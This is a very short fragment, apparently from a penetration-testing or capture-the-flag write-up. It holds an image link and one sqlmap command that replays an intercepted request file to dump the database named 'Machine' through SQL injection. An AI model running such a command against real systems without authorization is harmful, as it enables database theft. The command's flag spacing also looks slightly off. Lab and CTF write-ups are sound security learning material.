 sqlmap -r /home/kali/Pictures/interceptedData.txt -D Machine -- dump